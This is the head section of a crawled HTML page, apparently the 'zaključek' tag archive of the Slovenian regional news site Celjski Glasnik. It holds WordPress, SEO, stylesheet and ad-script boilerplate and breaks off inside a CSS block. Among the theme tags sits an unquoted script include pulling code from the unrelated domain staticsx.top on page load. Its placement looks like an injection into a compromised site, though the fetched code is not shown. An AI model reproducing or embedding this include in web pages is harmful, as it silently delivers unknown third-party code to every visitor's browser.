

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/zakljucek/
body_size: 34265
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>zaključek Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/zakljucek/" />
	<link rel="next" href="https://celjskiglasnik.si/oznaka/zakljucek/page/2/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="zaključek Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/zakljucek/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/zakljucek/","url":"https://celjskiglasnik.si/oznaka/zakljucek/","name":"zaključek Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/zakljucek/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/zakljucek/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/zakljucek/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park.jpg","width":2560,"height":1920,"caption":"Foto: Občina Rogaška Slatina"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; zaključek Vir oznake" href="https://celjskiglasnik.si/oznaka/zakljucek/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010155' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/1602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"689ee3b3a4","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
